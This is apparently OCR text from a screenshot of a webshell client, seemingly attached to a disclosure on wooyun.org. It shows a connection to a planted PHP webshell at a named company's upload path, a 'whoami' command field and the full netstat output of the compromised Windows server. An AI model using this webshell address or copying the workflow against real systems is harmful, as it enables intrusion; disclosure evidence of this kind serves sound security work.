 一句话: http://order.dianwoba.com\upload\1\lei.php 显示密码: ●●● 连接
脚本类型: ASPX PHP ASP JSP CFM PY PL 编码: UTF-8 超时: 80000 欲执行命令: whoami 执行
K8专用ASPX一句话 K8专用PHP一句话
K8专用ASP一句话 K8专用JSP一句话
C:/xampp/zentaopro/www>netstat -ano
r
PID
TCP 0.0.0.0:21 0.0.0.0:0 LISTENING 1244
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 1172
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 808
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:1080 0.0.0.0:0 LISTENING 6808
TCP 0.0.0.0:1347 0.0.0.0:0 LISTENING 7084
TCP 0.0.0.0:3307 0.0.0.0:0 LISTENING 1556
TCP 0.0.0.0:6000 0.0.0.0:0 LISTENING 4112
TCP 0.0.0.0:7009 0.0.0.0:0 LISTENING 1408
TCP 0.0.0.0:7080 0.0.0.0:0 LISTENING 1408
TCP 0.0.0.0:8000 0.0.0.0:0 LISTENING 3988
TCP 0.0.0.0:8003 0.0.0.0:0 LISTENING 5408
TCP 0.0.0.0:8006 0.0.0.0:0 LISTENING 4044
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING 9996
TCP 0.0.0.0:8010 0.0.0.0:0 LISTENING 5268
TCP 0.0.0.0:8011 0.0.0.0:0 LISTENING 2016
TCP 0.0.0.0:8013 0.0.0.0:0 LISTENING 6420
TCP 0.0.0.0:8015 0.0.0.0:0 LISTENING 9368
TCP 0.0.0.0:8016 0.0.0.0:0 LISTENING 1636
TCP 0.0.0.0:8017 0.0.0.0:0 LISTENING 6084
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING 2016
TCP 0.0.0.0:8880 0.0.0.0:0 LISTENING 4628
TCP 0.0.0.0:9001 0.0.0.0:0 LISTENING 3476
TCP 0.0.0.0:9910 0.0.0.0:0 LISTENING 6596
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 524
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 892
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 948
TCP 0.0.0.0:49161 0.0.0.0:0 LISTENING 604
TCP 0.0.0.0:49215 0.0.0.0:0 LISTENING 572
TCP 0.0.0.0:49247 0.0.0.0:0 LISTENING 7068
TCP 0.0.0.0:49259 0.0.0.0:0 LISTENING 8564
TCP 0.0.0.0:49260 0.0.0.0:0 LISTENING 8564
WebShell ExpDebug EncodeDecode CookieBrowser CmdShell Exploit-DB DataOutput History
www.wooyun.org